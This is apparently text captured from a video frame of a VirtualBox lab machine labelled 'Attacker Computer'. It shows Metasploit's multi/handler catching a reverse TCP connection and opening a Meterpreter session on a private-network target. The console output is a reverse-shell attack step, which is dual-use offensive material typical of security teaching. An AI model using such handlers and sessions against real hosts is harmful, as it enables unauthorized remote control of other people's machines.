 Attacker Computer [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~ Downloads 09:12 AM 92%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: /tmp ×
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.168.5:8999
[*] Sending stage (175174 bytes) to 192.168.168.114
[*] Meterpreter session 2 opened (192.168.168.5:8999 -> 192.168.168.114:64512) at 2021-12-09 09:11:53 -0500
meterpreter >